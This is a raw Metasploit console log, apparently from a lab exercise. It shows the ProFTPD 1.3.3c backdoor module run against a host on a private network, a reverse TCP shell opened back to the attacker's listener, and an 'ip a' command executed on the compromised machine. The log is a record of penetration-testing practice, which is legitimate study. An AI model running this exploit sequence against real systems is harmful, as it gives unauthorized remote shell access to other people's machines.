 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.10.4:2222
[*] 192.168.10.14:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo BkvSvnYLJk6Bpifz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\nBkvSvnYLJk6Bpifz\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.10.4:2222 -> 192.168.10.14:53932) at 2025-02-21 20:44:35 +0100
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:ee:49:d3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.10.14/24 brd 192.168.10.255 scope global dynamic enp0s3
       valid_lft 466sec preferred_lft 466sec
    inet6 fe80::970b:b40:e886:6e97/64 scope link
       valid_lft forever preferred_lft forever